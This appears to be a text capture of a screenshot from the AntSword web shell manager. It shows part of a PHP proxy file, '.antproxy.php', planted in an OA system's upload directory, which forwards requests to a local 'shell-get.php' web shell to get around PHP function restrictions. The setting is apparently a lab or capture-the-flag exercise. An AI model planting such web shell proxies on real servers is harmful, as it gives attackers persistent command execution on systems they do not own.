 中国蚁剑
AntSword 编辑 窗口 调试
172.28.23.26
编辑: /var/www/html/OAsystem/upload/.antproxy.php
/var/www/html/OAsystem/upload/.antproxy.php 刷新 高亮 用此编码打开 保存
26     }
27     return $ret;
28 }
29
30 set_time_limit(120);
31 $headers=get_client_header();
32 $host = "127.0.0.1";
33 $port = 61150;
34 $errno = '';
35 $errstr = '';
36 $timeout = 30;
37 $url = "/upload/shell-get.php";
38
39 if (!empty($_SERVER['QUERY_STRING'])){
40     $url .= "?".$_SERVER['QUERY_STRING'];
41 };
42
43 $fp = fsockopen($host, $port, $errno, $errstr, $timeout);
44 if(!$fp){
45     return false;
46 }
47
48 $method = "GET";
49 $post_data = "";
50 if($_SERVER['REQUEST_METHOD']=='POST') {
51     $method = "POST";
52     $post_data = file_get_contents('php://input');
53 }
54
55 $out = $method." ".$url." HTTP/1.1\r\n";
56 $out .= "Host: ".$host.":".$port."\r\n";
57 if (!empty($_SERVER['CONTENT_TYPE'])) {
58     $out .= "Content-Type: ".$_SERVER['CONTENT_TYPE']."\r\n";
59 }
成功
保存文件成功!
/var/www/html/OAsystem/upload/.a
ntproxy.php